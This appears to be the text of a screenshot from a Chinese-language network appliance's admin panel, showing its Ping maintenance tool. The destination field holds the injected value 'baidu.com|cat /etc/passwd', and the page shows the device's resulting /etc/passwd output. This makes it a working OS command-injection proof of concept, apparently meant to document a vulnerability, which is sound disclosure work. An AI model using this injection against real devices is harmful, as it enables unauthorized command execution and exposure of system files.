 admin
系统管理 >> 维护工具 >> Ping
系统管理
系统信息
时间设置
管理员
远程维护
双机互备
备份/恢复
维护工具
关机/重启
Ping
IP地址追踪
IP归属地查询
反向解析查询
网络设置
上网控制
防火墙
VPN管理
流量控制
入侵防护
日志查询
Ping
源: 默认 目的地址: baidu.com|cat /etc/passwd Ping
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin